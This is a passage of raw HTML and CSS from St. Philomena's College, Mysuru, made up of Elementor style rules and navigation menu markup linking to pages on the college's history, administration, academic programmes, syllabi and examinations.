.elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
